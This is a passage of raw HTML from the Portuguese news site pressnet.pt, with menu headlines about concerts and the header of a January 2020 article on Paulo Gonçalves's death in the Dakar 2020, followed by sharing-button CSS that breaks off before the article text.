        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-270"><a href="https://pressnet.pt/category/musica/">Música</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "803";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "201";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://pressnet.pt/category/musica/">Todos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://pressnet.pt/category/musica/concertos/">Concertos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="28" href="https://pressnet.pt/category/musica/noticias/">Notícias</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/28/joana-marques-esgota-espetaculo-em-braga-e-anuncia-nova-data/"  rel="bookmark" class="td-image-wrap " title="Joana Marques esgota espetáculo em Braga e anuncia nova data" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-74-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-74-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-74-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Joana Marques esgota espetáculo em Braga e anuncia nova data" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/28/joana-marques-esgota-espetaculo-em-braga-e-anuncia-nova-data/"  rel="bookmark" title="Joana Marques esgota espetáculo em Braga e anuncia nova data">Joana Marques esgota espetáculo em Braga e anuncia nova data</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" class="td-image-wrap " title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-34-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena">“Cats” regressa ao Porto para cinco dias de espetáculo no Super&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" class="td-image-wrap " title="Fernando Daniel atua no Forum Braga em dezembro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fernando Daniel atua no Forum Braga em dezembro" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" title="Fernando Daniel atua no Forum Braga em dezembro">Fernando Daniel atua no Forum Braga em dezembro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" class="td-image-wrap " title="Não és de ninguém, mas os Delfins são de todos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/img_1421-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Não és de ninguém, mas os Delfins são de todos" /></a></div>                <a href="https://pressnet.pt/category/musica/concertos/" class="td-post-category" >Concertos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" title="Não és de ninguém, mas os Delfins são de todos">Não és de ninguém, mas os Delfins são de todos</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pressnet.pt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-19902" class="td-post-template-3 post-19902 post type-post status-publish format-standard has-post-thumbnail hentry category-desporto category-modalidades tag-dakar tag-morte tag-paulo-goncalves td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pressnet.pt/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Desporto" class="entry-crumb" href="https://pressnet.pt/category/desporto/">Desporto</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Paulo Gonçalves morre durante a sétima etapa do Dakar 2020</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://pressnet.pt/app/uploads/2020/01/noticia-40.jpg" data-caption=""><img width="423" height="243" class="entry-thumb td-modal-image" src="https://pressnet.pt/app/uploads/2020/01/noticia-40.jpg" srcset="https://pressnet.pt/app/uploads/2020/01/noticia-40.jpg 423w, https://pressnet.pt/app/uploads/2020/01/noticia-40-300x172.jpg 300w" sizes="(max-width: 423px) 100vw, 423px" alt="" title="noticia"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://pressnet.pt/category/desporto/">Desporto</a></li><li class="entry-category"><a  href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a></li></ul>                <h1 class="entry-title">Paulo Gonçalves morre durante a sétima etapa do Dakar 2020</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://pressnet.pt/author/redacao/">Redação</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-12T10:29:00+00:00" >January 12, 2020</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar 